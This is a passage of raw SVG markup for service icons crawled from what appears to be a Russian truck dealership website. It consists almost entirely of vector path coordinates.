0.5,1 1.1,1c0.5,0 0.9,-0.3 1.1,-0.8c0.2,-0.5 0.3,-1.5 0.3,-2.9c0,-0.9 0,-1.5 -0.1,-1.9c0,-0.4 -0.1,-0.8 -0.2,-1.1c0,-0.6 -0.4,-0.8 -1,-0.8l0,0zm6.3,-3.9l0.8,0c0.1,0.3 0.2,0.5 0.4,0.6c0.2,0.1 0.4,0.2 0.7,0.2c0.3,0 0.5,-0.1 0.7,-0.2c0.2,-0.1 0.3,-0.3 0.4,-0.6l0.8,0c-0.1,0.7 -0.3,1.2 -0.6,1.4c-0.2,0.2 -0.7,0.3 -1.3,0.3c-0.6,0 -1.1,-0.1 -1.3,-0.4c-0.4,-0.2 -0.6,-0.7 -0.6,-1.3l0,0zm5,2.6l0,10l-1.9,0l0,-4.7c0,-1.1 0.1,-2.1 0.2,-2.9l-0.1,0c-0.1,0.6 -0.4,1.5 -0.9,2.8l-1.7,4.8l-2.3,0l0,-10l1.9,0l0,4.8c0,1 -0.1,1.9 -0.2,2.8l0.1,0c0.2,-1.1 0.5,-2.1 0.9,-3.3l1.6,-4.3l2.4,0z" class="st3"></path>
    <path id="svg_5" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m28.7,29.6l2.4,0c0.8,0 1.4,0.1 1.7,0.3c0.3,0.2 0.6,0.5 0.8,0.9c0.1,0.3 0.2,0.7 0.2,1.1c0,0.6 -0.1,1.2 -0.4,1.6c-0.3,0.5 -0.8,0.7 -1.6,0.8c-0.2,0 -0.5,0 -0.9,0l-0.6,0l0,3.2l-1.6,0l0,-7.9l0,0zm1.6,1.2l0,2.4l0.5,0c0.4,0 0.7,-0.1 0.8,-0.2c0.3,-0.2 0.4,-0.5 0.4,-1.1c0,-0.5 -0.2,-0.9 -0.5,-1.1c-0.2,-0.1 -0.4,-0.1 -0.8,-0.1l-0.4,0l0,0.1zm4.2,-1.2l4.5,0l0,1.3l-2.9,0l0,1.9l2.7,0l0,1.3l-2.7,0l0,2.2l3,0l0,1.3l-4.6,0l0,-8l0,0zm5.5,0l2.4,0l0.6,2.4c0.2,0.6 0.3,1.3 0.4,2c0.1,0.7 0.2,1.2 0.2,1.6l0.1,0c0,-0.3 0.1,-0.7 0.2,-1.4c0.1,-0.7 0.2,-1.2 0.3,-1.7l0.7,-2.9l2.4,0l0,8.1l-1.5,0l0,-4.3c0,-0.8 0,-1.6 0.1,-2.4l-0.1,0c-0.1,0.6 -0.3,1.5 -0.6,2.6l-0.9,4.1l-1.3,0l-1,-3.9l0,-0.4c-0.2,-0.9 -0.4,-1.7 -0.5,-2.4l-0.1,0c0.1,1.1 0.1,1.9 0.1,2.5l0,4.1l-1.5,0l0,-8l0,0zm11,-0.2c1.1,0 1.9,0.4 2.3,1.2c0.2,0.3 0.3,0.7 0.3,1.1c0.1,0.4 0.1,1 0.1,1.7c0,1.3 -0.1,2.2 -0.3,2.8c-0.4,1 -1.2,1.5 -2.4,1.5c-1.3,0 -2.1,-0.5 -2.4,-1.5c-0.2,-0.6 -0.3,-1.5 -0.3,-2.7c0,-0.7 0,-1.3 0.1,-1.8c0.1,-0.5 0.2,-0.8 0.4,-1.2c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.2,-0.1 0.7,-0.2 1.3,-0.2l0,0zm-0.1,1.1c-0.4,0 -0.7,0.2 -0.9,0.6c-0.1,0.4 -0.2,1.2 -0.2,2.4c0,1.1 0.1,1.9 0.2,2.3c0.1,0.5 0.4,0.8 0.9,0.8c0.4,0 0.7,-0.2 0.9,-0.6c0.2,-0.4 0.2,-1.2 0.2,-2.3c0,-0.7 0,-1.2 0,-1.6c0,-0.4 -0.1,-0.7 -0.2,-0.9c-0.2,-0.4 -0.5,-0.7 -0.9,-0.7l0,0zm5.3,2.2l1.9,0l0,-3.1l1.6,0l0,8.1l-1.6,0l0,-3.7l-1.9,0l0,3.6l-1.6,0l0,-8.1l1.6,0l0,3.2l0,0zm4.2,-3.1l5.2,0l0,1.3l-1.8,0l0,6.7l-1.6,0l0,-6.7l-1.8,0l0,-1.3l0,0zm-51.5,18.3l0,-8.1l5.3,0l0,8.1l-1.6,0l0,-6.8l-2,0l0,6.8l-1.7,0l0,0zm9,-8.2c1.1,0 1.9,0.4 2.3,1.2c0.2,0.3 0.3,0.7 0.3,1.1c0.1,0.4 0.1,1 0.1,1.7c0,1.3 -0.1,2.2 -0.3,2.8c-0.4,1 -1.2,1.5 -2.4,1.5c-1.3,0 -2.1,-0.5 -2.4,-1.5c-0.2,-0.6 -0.3,-1.5 -0.3,-2.7c0,-0.7 0,-1.3 0.1,-1.8c0.1,-0.5 0.2,-0.8 0.4,-1.2c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.2,-0.1 0.7,-0.2 1.3,-0.2l0,0zm-0.1,1.2c-0.4,0 -0.7,0.2 -0.9,0.6c-0.1,0.4 -0.2,1.2 -0.2,2.4c0,1.1 0.1,1.9 0.2,2.3c0.1,0.5 0.4,0.8 0.9,0.8c0.4,0 0.7,-0.2 0.9,-0.6c0.2,-0.4 0.2,-1.2 0.2,-2.3c0,-0.7 0,-1.2 0,-1.6c0,-0.4 -0.1,-0.7 -0.2,-0.9c-0.1,-0.5 -0.4,-0.7 -0.9,-0.7l0,0zm7.3,7l0,-6.8l-1.5,0l0,3.9c0,1.3 -0.3,2.1 -0.8,2.6c-0.2,0.2 -0.4,0.3 -0.6,0.3c-0.2,0.1 -0.7,0.1 -1.4,0.1l0,-1.2c0.4,0 0.7,0 0.8,-0.1c0.2,-0.1 0.4,-0.6 0.4,-1.4l0,-5.5l4.7,0l0,8.1l-1.6,0l0,0zm4.4,-4.9l1.9,0l0,-3.1l1.6,0l0,8.1l-1.6,0l0,-3.6l-1.9,0l0,3.6l-1.6,0l0,-8.1l1.6,0l0,3.1l0,0zm7.3,-3.3c1.1,0 1.9,0.4 2.3,1.2c0.2,0.3 0.3,0.7 0.3,1.1c0.1,0.4 0.1,1 0.1,1.7c0,1.3 -0.1,2.2 -0.3,2.8c-0.4,1 -1.2,1.5 -2.4,1.5c-1.3,0 -2.1,-0.5 -2.4,-1.5c-0.3,-0.5 -0.4,-1.4 -0.4,-2.6c0,-0.7 0,-1.3 0.1,-1.8c0.1,-0.5 0.2,-0.8 0.4,-1.2c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.3,-0.2 0.8,-0.3 1.4,-0.3l0,0zm-0.1,1.2c-0.4,0 -0.7,0.2 -0.9,0.6c-0.1,0.4 -0.2,1.2 -0.2,2.4c0,1.1 0.1,1.9 0.2,2.3c0.1,0.5 0.4,0.8 0.9,0.8c0.4,0 0.7,-0.2 0.9,-0.6c0.2,-0.4 0.2,-1.2 0.2,-2.3c0,-0.7 0,-1.2 0,-1.6c0,-0.4 -0.1,-0.7 -0.2,-0.9c-0.2,-0.5 -0.4,-0.7 -0.9,-0.7l0,0zm4,7l0,-8.1l4,0l0,1.3l-2.4,0l0,6.7l-1.6,0l0,0.1zm7.2,-8.2c1.1,0 1.9,0.4 2.3,1.2c0.2,0.3 0.3,0.7 0.3,1.1c0.1,0.4 0.1,1 0.1,1.7c0,1.3 -0.1,2.2 -0.3,2.8c-0.4,1 -1.2,1.5 -2.4,1.5c-1.3,0 -2.1,-0.5 -2.4,-1.5c-0.3,-0.5 -0.5,-1.4 -0.5,-2.6c0,-0.7 0,-1.3 0.1,-1.8c0.1,-0.5 0.2,-0.8 0.4,-1.2c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.4,-0.2 0.9,-0.3 1.5,-0.3l0,0zm-0.1,1.2c-0.4,0 -0.7,0.2 -0.9,0.6c-0.1,0.4 -0.2,1.2 -0.2,2.4c0,1.1 0.1,1.9 0.2,2.3c0.1,0.5 0.4,0.8 0.9,0.8c0.4,0 0.7,-0.2 0.9,-0.6c0.2,-0.4 0.2,-1.2 0.2,-2.3c0,-0.7 0,-1.2 0,-1.6c0,-0.4 -0.1,-0.7 -0.2,-0.9c-0.2,-0.5 -0.5,-0.7 -0.9,-0.7l0,0zm11,7l-4.5,0l0,-8.1l1.6,0l0,6.8l1.8,0l0,-6.8l1.6,0l0,6.8l0.7,0l0,3l-0.9,0l-0.3,-1.7l0,0zm7.3,-8l0,8.1l-1.5,0l0,-3.8c0,-0.9 0,-1.7 0.1,-2.4l0,0c-0.1,0.5 -0.3,1.2 -0.7,2.3l-1.4,3.8l-1.8,0l0,-8.1l1.5,0l0,3.9c0,0.8 0,1.6 -0.1,2.2l0,0c0.2,-0.8 0.4,-1.7 0.8,-2.6l1.3,-3.5l1.8,0l0,0.1zm2.6,3l0.6,0l1.9,-3l1.8,0l-2.5,3.7l2.7,4.4l-1.8,0l-2,-3.6l-0.6,0l0,3.6l-1.6,0l0,-8.1l1.6,0l0,3l-0.1,0zm8.3,5l1.6,0l0,-8.1l-4.7,0l0,5.5c0,0.8 -0.1,1.3 -0.4,1.4c-0.1,0.1 -0.4,0.1 -0.8,0.1l0,1.2c0.7,0 1.2,0 1.4,-0.1c0.2,0 0.5,-0.2 0.6,-0.3c0.5,-0.5 0.8,-1.3 0.8,-2.6l0,-3.9l1.5,0l0,6.8l0,0zm4.3,-8l2.1,0l2.1,8.1l-1.7,0l-0.4,-1.7l-2,0l-0.4,1.7l-1.7,0l2,-8.1l0,0zm1,1.2c0,0.2 -0.1,0.4 -0.1,0.7l-0.2,0.9l-0.5,2.2l1.6,0l-0.5,-2.2c0,0 0,-0.2 -0.1,-0.3c0,-0.1 0,-0.3 -0.1,-0.6c0,-0.3 0,-0.5 -0.1,-0.7l0,0z" class="st4"></path>
   </g>
   <path id="svg_6" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m57.7,106c-0.5,0 -1.1,-0.2 -1.6,-0.2c-0.4,-0.1 -3.7,-0.6 -3.9,-0.7c-0.4,-0.2 -0.4,-0.5 -0.4,-0.8c0,-0.4 2,-2.5 2.8,-2.7c0.5,-0.1 1.8,0.2 2.3,0.3c2.2,0.4 1.9,0.3 1.5,2.9c-0.1,0.4 -0.1,0.9 -0.4,1.2c0,-0.2 -0.2,0 -0.3,0l0,0zm-27.2,-5.3c0,-0.6 0.3,-2 0.4,-2.6c0.2,-1.1 0.8,-0.8 1.8,-0.7c2.9,0.5 2.6,0 4,3.1c0.1,0.3 0.3,0.8 0.2,1.1c-0.3,0.9 -1,0.6 -2,0.4l-3.6,-0.6c-0.4,-0.1 -0.8,-0.3 -0.8,-0.7l0,0zm27.7,-3.1c-0.3,0 -1.3,-0.2 -1.6,-0.3c-0.5,-0.1 -1.1,-0.2 -1.7,-0.3c-0.6,-0.1 -1.1,-0.2 -1.7,-0.3c-0.3,-0.1 -0.5,-0.1 -0.8,-0.1c-0.2,0 -0.6,-0.1 -0.8,-0.1c0.1,-0.3 0.2,-0.6 0.3,-0.8l0.7,-1.6c0.1,-0.3 0.3,-0.5 0.4,-0.8c0.2,-0.6 0.3,-1 0.7,-1.1c0.5,-0.1 2.2,-0.5 2.4,-0.6c0.3,0.4 0.7,0.8 1,1.1c0.1,0.2 0.2,0.2 0.3,0.4c0.3,0.3 2.3,2.5 2.3,2.6c0,0.1 -0.1,0.5 -0.1,0.6c-0.1,0.6 -0.3,1 -0.9,1.2c0,0 -0.3,0.1 -0.5,0.1l0,0zm3.4,-12.4c-0.5,0 -1.1,0.2 -1.6,0.2c-0.6,0.1 -1.2,0.3 -1.4,0c-0.2,-0.2 -1.2,-2.1 -1.2,-2.3c-0.2,0.1 -1,1.3 -1.3,1.6l-1.8,2.5c-1,1.4 -0.7,0.8 -0.7,2.1c0,0.5 0,0.9 0,1.3c0.3,0 0.9,-0.2 1.1,-0.3c0.4,-0.1 0.7,-0.2 1.1,-0.3c0.4,-0.1 0.7,-0.2 1,0.2l2.5,2.8c0.2,0.2 0.6,0.6 0.6,0.7l0.1,0c0,-0.3 0.3,-1.8 0.4,-2.2c0.1,-0.7 0.3,-1.4 0.4,-2.2l0.6,-3.3c0.1,0 0.2,-0.4 0.2,-0.8zm0,0l0,0l0,0zm-15.6,-7.2c0.3,0 4.1,2.3 5,2.7c0.3,0.2 0.2,0.2 0.5,0c0.2,-0.1 0.3,-0.1 0.5,-0.2l4.8,-2.1c0.2,-0.1 0.4,-1.6 0.5,-1.8c0.1,-0.4 0.1,-0.9 0.5,-1c0.5,-0.1 2.7,-0.3 3.4,-0.4c0.3,0 0.4,0 0.6,-0.1c-0.3,0 -0.5,-0.1 -0.8,-0.1l-13.2,-2.3c-0.5,-0.1 -1,-0.2 -1.5,-0.3l-6.3,-1.2c-0.5,-0.1 -1,-0.2 -1.5,-0.3c-0.9,-0.1 -2,-0.5 -2.7,0.3c-0.3,0.3 -0.3,0.7 -0.4,1.2l-3.2,18c-0.1,0.9 -0.5,1.8 0.3,2.5c0.3,0.3 0.6,0.3 1,0.4c0.8,0.1 1.6,0.3 2.4,0.4c1,0.2 14,2.5 14.5,2.5c0.1,-0.5 0.6,-1.3 0.8,-1.8l0.8,-1.8c0.6,-1.3 0.5,-0.8 0.5,-2c0,-0.3 -0.1,-0.3 -0.1,-0.6c0,-0.2 0,-0.4 0,-0.6c-0.1,-1.1 -0.2,-1.2 0.5,-2.2l3.4,-4.7c0.2,-0.3 0.6,-1.1 1.1,-1.1c0.6,0 0.9,1 1.3,1.8c0.2,0.4 0.5,0.8 0.6,1.2l2.5,-0.5c0.1,-0.9 0.7,-3.2 0.7,-3.9c-0.2,0 -0.4,0.1 -0.6,0.2c-0.2,0.1 -0.4,0.1 -0.6,0.2c-0.2,0.1 -0.9,0.3 -1.1,0.3c-0.4,0 -0.6,-0.4 -0.6,-0.8c0.1,-0.4 0.5,-0.5 0.9,-0.6c0.5,-0.2 1.8,-0.4 2.2,-0.7c0.1,-0.3 0.1,-0.8 0.2,-1.1c0.1,-0.3 0.2,-0.8 0.2,-1.1c0,-0.1 0,-0.1 -0.1,-0.3c-0.2,0.1 -1.9,0.3 -2.3,0.3c-0.7,0.1 -1.6,0.3 -2.3,0.3c0,0.3 -0.2,0.7 -0.2,1c-0.3,1.6 -0.1,1.4 -1.5,2l-4.1,1.8c-0.5,0.2 -0.9,0.3 -1.2,0.6l-2.2,2.5c-0.2,0.3 -0.6,0.8 -1,0.8c-0.6,0 -0.8,-0.7 -0.4,-1.1l1.7,-1.9c0.2,-0.2 0.6,-0.5 0.6,-0.8c-0.1,0 -0.5,-0.3 -0.7,-0.3l-3.8,-2.1c-0.6,-0.4 -0.2,-1.2 0.4,-1.2l0,0zm-1.6,-12.6c0.7,0 9.2,1.6 10.4,1.8l2.1,0.4c0.8,0.2 0.4,1 0.3,1.7c-0.3,2.1 -0.2,1.7 -2.8,1.3c-0.7,-0.1 -1.3,-0.2 -2.1,-0.4c-1.4,-0.3 -2.7,-0.5 -4.1,-0.7l-4.2,-0.7c-0.7,-0.2 -0.5,-0.8 -0.4,-1.2c0.1,-0.4 0.3,-1.8 0.4,-2c0.1,-0.1 0.2,-0.2 0.4,-0.2l0,0zm-12.9,9.1c-0.2,0 -0.5,-0.1 -0.7,-0.1c-0.2,0 -0.5,-0.1 -0.7,-0.1c-1.3,-0.3 -2.6,-0.5 -3.6,0.7c-0.4,0.5 -0.7,1.4 -0.7,2.2c-0.7,0 -1.9,-0.6 -2.3,0.4c-0.2,0.6 -1,5.6 -1.2,6.8c-0.1,0.7 -0.5,1.8 0.5,2.1c0.3,0.1 3.6,0.7 3.9,0.7c0.9,0 0.9,-1.1 1,-1.7c0.1,-0.8 0.3,-1.6 0.4,-2.3c0.2,-1 0.8,-3.9 0.8,-4.8c0,-0.7 -0.9,-0.8 -1.4,-0.9c-0.4,-0.1 -0.5,0 -0.5,-0.3c0.1,-0.8 0.3,-1.8 1.3,-1.8c1.1,0 2.2,0.4 2.9,0.4c0,0.5 -1.1,6.2 -1.1,6.7l-1.1,6.5c-0.4,2.2 -0.8,4.5 -1.2,6.7c-0.2,1.1 -0.4,2.2 -0.6,3.3c-0.1,0.5 -0.2,1.1 -0.3,1.7c-0.2,1.4 -0.6,2.6 0.6,3.7c0.6,0.5 1.3,0.6 2,0.8l0,1.8c-0.1,1.3 0,2.8 0,4.1c0,0.5 0.3,0.9 0.6,1.1c0.3,0.2 0.8,0.3 1.4,0.3l3.5,0c0.6,0 1.2,-0.2 1.5,-0.5c0.4,-0.4 0.4,-0.8 0.4,-1.6c0,-1.3 -0.1,-2.5 -0.1,-3.9c0.5,0 11.5,2 13.1,2.3c0.5,0.1 0.5,0.1 0.5,0.6c0,0.6 -0.7,1 -1,1.3c-0.2,0.2 -0.4,0.3 -0.6,0.5c-0.2,0.2 -0.6,0.4 -0.6,0.7c0,0.6 3.3,0.5 3.8,0.5l3.5,0c1,0 2.6,0 3.6,-0.1c0.4,-0.1 0.8,0 1,-0.3c-0.4,-0.6 -2.6,-1 -2.6,-1.7c0,-0.1 0,-0.1 0.1,-0.2c1.5,0.4 3.1,-0.3 3.5,-1.9c0.3,-1.2 1.1,-6.1 1.3,-7.5c0.2,-1.3 0.4,-2.5 0.7,-3.8c0.8,-4.4 1.5,-8.8 2.3,-13.2c0.1,-0.3 0.1,-0.7 0.2,-1c0.1,-0.3 0.2,-0.7 0.2,-1c0.5,0 1.7,0.3 2.3,0.4c1.9,0.3 1.2,1.8 1.2,2.6c-0.7,-0.1 -1.9,-0.6 -2.3,0.4c-0.1,0.2 -0.1,0.4 -0.1,0.6l-1.2,6.7c-0.1,0.7 -0.3,1.4 0.6,1.6c0.3,0.1 3.6,0.7 3.9,0.7c0.9,0 0.9,-1.1 1,-1.7c0.1,-0.8 0.3,-1.5 0.4,-2.3c0.1,-0.8 0.3,-1.5 0.4,-2.3c0.1,-0.6 0.4,-1.8 0.4,-2.3c0,-0.9 -1,-0.9 -1.7,-1c-0.5,-0.1 -0.1,-0.2 -0.1,-1.7c0,-1 -0.7,-1.8 -1.5,-2.1c-0.7,-0.3 -1.5,-0.3 -2.2,-0.5c-0.3,-0.1 -0.5,-0.1 -0.8,-0.1c0,-0.6 0.6,-3.4 0.7,-4.1c0.1,-0.6 0.7,-3.6 0.7,-4.1c0,-0.4 -0.4,-1 -0.6,-1.3c-0.4,-0.6 -0.9,-1.1 -1.4,-1.6c-1.9,-1.9 -4.8,-3.7 -7.2,-4.7c-0.2,-0.1 -0.5,-0.2 -0.7,-0.3c-5.4,-2.2 -11.8,-3 -17.5,-1.6c-1.7,0.4 -3.5,1 -4.8,1.8c-0.8,0.5 -1.9,1 -2.1,2l-1.2,7c-0.4,0.2 -0.5,0.5 -0.5,0.7z" class="st4"></path>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://man-komdorauto.ru/wp-content/uploads/2023/01/service-icon-10.svg
body_size: 3900
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="94.4" height="122.1" xml:space="preserve" version="1.1">

 <g>
  <title>Layer 1</title>
  <g id="svg_1">
   <rect id="svg_2" stroke-miterlimit="22.9256" stroke-width="0.5669" stroke="#E3000F" fill="none" clip-rule="evenodd" fill-rule="evenodd" display="none" height="122.1" width="94.4" class="st9" y="0" x="0"></rect>
   <g id="svg_3">
    <path id="svg_4" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m12.4,20.1l0.6,0l1.8,-2.9l1.7,0l-2.5,3.6l2.6,4.3l-1.7,0l-2,-3.5l-0.6,0l0,3.4l-1.6,0l0,-7.8l1.6,0l0,2.9l0.1,0zm6.8,-3c-0.6,0 -1,0.1 -1.4,0.3c-0.4,0.2 -0.7,0.5 -0.9,0.9c-0.2,0.3 -0.3,0.7 -0.3,1.1c-0.1,0.4 -0.1,1 -0.1,1.7c0,1.2 0.1,2.1 0.3,2.6c0.3,1 1.1,1.4 2.3,1.4c1.2,0 2,-0.5 2.3,-1.4c0.2,-0.6 0.3,-1.5 0.3,-2.7c0,-0.7 0,-1.3 -0.1,-1.7c-0.1,-0.4 -0.2,-0.8 -0.3,-1.1c-0.2,-0.7 -1,-1.1 -2.1,-1.1l0,0zm0,1.1c0.4,0 0.7,0.2 0.9,0.6c0.1,0.2 0.1,0.5 0.2,0.9c0,0.3 0,0.9 0,1.5c0,1.1 -0.1,1.9 -0.2,2.3c-0.1,0.4 -0.4,0.6 -0.8,0.6c-0.4,0 -0.7,-0.3 -0.9,-0.8c-0.1,-0.4 -0.2,-1.2 -0.2,-2.2c0,-1.1 0.1,-1.9 0.2,-2.3c0.1,-0.4 0.4,-0.6 0.8,-0.6l0,0zm3.6,-1l2.3,0l0.5,2.3c0.2,0.6 0.3,1.3 0.4,1.9c0.1,0.7 0.2,1.2 0.2,1.5l0.1,0c0,-0.2 0.1,-0.7 0.2,-1.3c0.1,-0.6 0.2,-1.2 0.3,-1.7l0.6,-2.8l2.3,0l0,7.9l-1.5,0l0,-4.1c0,-0.8 0,-1.5 0.1,-2.3l-0.1,0c-0.1,0.6 -0.3,1.4 -0.5,2.5l-0.8,3.9l-1.2,0l-0.9,-3.8l-0.1,-0.3c-0.2,-0.9 -0.4,-1.6 -0.5,-2.3l-0.1,0c0.1,1 0.1,1.8 0.1,2.5l0,4l-1.5,0l0,-7.9l0.1,0zm8,7.8l0,-7.8l5.1,0l0,7.8l-1.6,0l0,-6.5l-1.9,0l0,6.5l-1.6,0l0,0zm6.1,-7.8l1.6,0l0,3.3l1.1,0c0.8,0 1.3,0.2 1.7,0.6c0.4,0.4 0.6,1 0.6,1.8c0,0.8 -0.2,1.3 -0.5,1.7c-0.4,0.3 -0.9,0.5 -1.7,0.5l-2.7,0l0,-7.9l-0.1,0zm1.5,4.4l0,2.4c0.1,0 0.1,0 0.3,0c0.5,0 0.9,0 1,-0.1c0.4,-0.1 0.6,-0.5 0.6,-1.2c0,-0.5 -0.2,-0.8 -0.6,-1c-0.1,0 -0.2,-0.1 -0.3,-0.1c-0.1,0 -0.5,0 -1,0l0,0zm6.7,-1.4c0.1,-0.7 0.1,-1.1 0.2,-1.3c0.1,-0.2 0.1,-0.4 0.2,-0.6c0.4,-0.8 1.1,-1.2 2.2,-1.2c0.6,0 1,0.1 1.3,0.2c0.3,0.2 0.6,0.4 0.8,0.8c0.1,0.3 0.3,0.6 0.3,0.9c0,0.2 0.1,0.5 0.1,0.9c0,0.4 0,0.8 0,1.3l0,0.4c0,1 -0.1,1.8 -0.3,2.4c-0.3,0.8 -1.1,1.3 -2.3,1.3c-0.7,0 -1.2,-0.1 -1.6,-0.4c-0.4,-0.3 -0.7,-0.7 -0.8,-1.3c-0.1,-0.4 -0.2,-1.1 -0.2,-2l-0.8,0l0,3.4l-1.6,0l0,-7.8l1.6,0l0,2.9l0.9,0.1l0,0zm1.6,2.8c0.1,0.4 0.2,0.7 0.3,0.8c0.2,0.2 0.4,0.3 0.7,0.3c0.4,0 0.7,-0.2 0.8,-0.5c0.1,-0.4 0.2,-1 0.2,-2.1c0,-1.3 0,-2.1 -0.1,-2.5c-0.1,-0.5 -0.4,-0.8 -1,-0.8c-0.4,0 -0.7,0.2 -0.8,0.5c-0.2,0.3 -0.2,0.9 -0.2,1.7c0,0.1 0,0.3 0,0.5l0,0.2c0,0.1 0,0.5 0,1.2c0,0.3 0.1,0.5 0.1,0.7l0,0zm4,-5.8l5,0l0,1.3l-1.7,0l0,6.5l-1.6,0l0,-6.5l-1.7,0l0,-1.3l0,0zm5.7,0l4.4,0l0,1.3l-2.8,0l0,1.8l2.6,0l0,1.3l-2.6,0l0,2.1l2.9,0l0,1.3l-4.5,0l0,-7.8l0,0zm5.3,0l2.3,0c0.8,0 1.3,0.1 1.6,0.3c0.3,0.2 0.6,0.5 0.7,0.9c0.1,0.3 0.2,0.7 0.2,1.1c0,0.6 -0.1,1.1 -0.4,1.5c-0.3,0.4 -0.8,0.7 -1.5,0.8c-0.2,0 -0.4,0 -0.8,0l-0.5,0l0,3.2l-1.6,0l0,-7.8l0,0zm1.5,1.2l0,2.3l0.5,0c0.4,0 0.6,-0.1 0.8,-0.2c0.3,-0.2 0.4,-0.5 0.4,-1c0,-0.5 -0.2,-0.8 -0.5,-1c-0.1,-0.1 -0.4,-0.1 -0.8,-0.1l-0.4,0l0,0zm5.7,1.9l1.8,0l0,-3l1.6,0l0,7.7l-1.6,0l0,-3.5l-1.8,0l0,3.5l-1.6,0l0,-7.8l1.6,0l0,3.1l0,0zm6,-3.1l2,0l2,7.8l-1.7,0l-0.4,-1.7l-2,0l-0.3,1.7l-1.6,0l2,-7.8l0,0zm0.9,1.2c0,0.2 -0.1,0.4 -0.1,0.7l-0.1,0.9l-0.5,2.1l1.6,0l-0.5,-2.1c0,0 0,-0.2 -0.1,-0.3c0,-0.1 0,-0.3 -0.1,-0.6c0,-0.3 -0.1,-0.5 -0.2,-0.7l0,0l0,0zm8.6,-1.2l0,7.8l-1.6,0l0,-3.3l-0.6,0c-0.3,0 -0.5,0 -0.7,0.1c-0.1,0.1 -0.2,0.2 -0.3,0.3c-0.1,0.1 -0.1,0.3 -0.1,0.4c0,0.2 0,0.6 -0.1,1.3c0,0.6 -0.1,0.9 -0.2,1.1l-1.7,0l0,0.1c0.2,-0.1 0.2,-0.2 0.3,-0.4c0,-0.2 0.1,-0.7 0.1,-1.5c0,-0.5 0.1,-0.8 0.1,-1.1c0.1,-0.2 0.2,-0.4 0.3,-0.6c0.2,-0.2 0.4,-0.3 0.8,-0.3c-0.9,-0.2 -1.3,-0.8 -1.3,-1.9c0,-0.5 0.1,-1 0.3,-1.3c0.2,-0.3 0.4,-0.5 0.7,-0.6c0.3,-0.1 0.7,-0.2 1.3,-0.2l2.7,0l0,0.1zm-1.6,1.2l-0.6,0c-0.4,0 -0.7,0.1 -0.8,0.2c-0.3,0.1 -0.4,0.4 -0.4,0.8c0,0.4 0.1,0.7 0.3,0.9c0.2,0.2 0.5,0.3 0.9,0.3l0.6,0l0,-2.2l0,0zm-70.1,8.8l0,7.8l-1.5,0l0,-3.6c0,-0.9 0,-1.6 0.1,-2.3l0,0c-0.1,0.5 -0.3,1.2 -0.7,2.2l-1.3,3.7l-1.8,0l0,-7.8l1.5,0l0,3.8c0,0.8 0,1.5 -0.1,2.2l0,0c0.2,-0.8 0.4,-1.7 0.7,-2.5l1.2,-3.4l1.9,0l0,-0.1zm3.7,0l2.3,0l0.5,2.3c0.2,0.6 0.3,1.3 0.4,1.9c0.1,0.7 0.2,1.2 0.2,1.5l0.2,0c0,-0.2 0.1,-0.7 0.2,-1.3c0.1,-0.6 0.2,-1.2 0.3,-1.7l0.6,-2.8l2.3,0l0,7.9l-1.5,0l0,-4.1c0,-0.8 0,-1.5 0.1,-2.3l0,0c-0.1,0.6 -0.3,1.4 -0.5,2.5l-1,3.9l-1.2,0l-0.9,-3.8l-0.1,-0.3c-0.2,-0.9 -0.4,-1.6 -0.5,-2.3l-0.1,0c0.1,1 0.1,1.8 0.1,2.5l0,4l-1.5,0l0,-7.9l0.1,0zm8.1,0l4.4,0l0,1.3l-2.9,0l0,1.8l2.6,0l0,1.3l-2.6,0l0,2.1l2.9,0l0,1.3l-4.5,0l0,-7.8l0.1,0zm4.9,0l1.8,0l0.7,1.6c0.1,0.4 0.2,0.8 0.3,1.1l0,0c0,-0.3 0.2,-0.7 0.3,-1.2l0.6,-1.4l1.7,0l-1.8,3.7l2,4l-1.8,0l-0.8,-1.9c-0.2,-0.4 -0.2,-0.8 -0.3,-1l0,0c0,0.1 -0.1,0.3 -0.1,0.5c-0.1,0.2 -0.1,0.4 -0.2,0.5l-0.8,1.9l-1.7,0l2,-4l-1.9,-3.8l0,0zm7.7,0l2,0l2,7.8l-1.7,0l-0.4,-1.7l-2,0l-0.3,1.7l-1.7,0l2.1,-7.8l0,0zm1,1.2c0,0.2 -0.1,0.4 -0.1,0.7l-0.2,0.9l-0.5,2.1l1.6,0l-0.5,-2.1c0,0 0,-0.2 -0.1,-0.3c0,-0.1 0,-0.3 -0.1,-0.6c0,-0.3 -0.1,-0.5 -0.1,-0.7l0,0l0,0zm5.1,1.8l1.8,0l0,-3l1.6,0l0,7.8l-1.6,0l0,-3.5l-1.8,0l0,3.5l-1.6,0l0,-7.8l1.6,0l0,3l0,0zm9.7,-3l0,7.8l-1.5,0l0,-3.6c0,-0.9 0,-1.6 0.1,-2.3l0,0c-0.1,0.5 -0.3,1.2 -0.7,2.2l-1.3,3.7l-1.8,0l0,-7.8l1.5,0l0,3.8c0,0.8 0,1.5 -0.1,2.2l0,0c0.2,-0.8 0.4,-1.7 0.7,-2.5l1.2,-3.4l1.9,0l0,-0.1zm5.7,7.8l-1.6,0l0,-3.3c-0.3,0.2 -0.5,0.3 -0.7,0.4c-0.2,0.1 -0.4,0.1 -0.7,0.1c-0.6,0 -1,-0.2 -1.3,-0.5c-0.3,-0.3 -0.4,-0.8 -0.4,-1.6l0,-2.9l1.6,0l0,2.1c0,0.7 0,1.1 0.1,1.3c0.1,0.3 0.3,0.4 0.6,0.4c0.1,0 0.3,0 0.4,-0.1c0.1,0 0.2,-0.1 0.4,-0.3l0,-3.5l1.6,0l0,7.9l0,0zm1.2,-7.8l4.4,0l0,1.3l-2.8,0l0,1.8l2.6,0l0,1.3l-2.6,0l0,2.1l2.9,0l0,1.3l-4.5,0l0,-7.8l0,0zm8.7,4.9l1.5,0l0,0.2c0,0.8 -0.1,1.3 -0.3,1.8c-0.2,0.4 -0.5,0.7 -0.8,0.9c-0.3,0.2 -0.8,0.3 -1.4,0.3c-0.8,0 -1.3,-0.2 -1.7,-0.6c-0.3,-0.3 -0.5,-0.7 -0.7,-1.2c-0.1,-0.5 -0.2,-1.2 -0.2,-2.2c0,-0.8 0,-1.5 0.1,-2c0.1,-0.5 0.2,-0.8 0.4,-1.1c0.2,-0.3 0.5,-0.6 0.8,-0.7c0.4,-0.2 0.8,-0.2 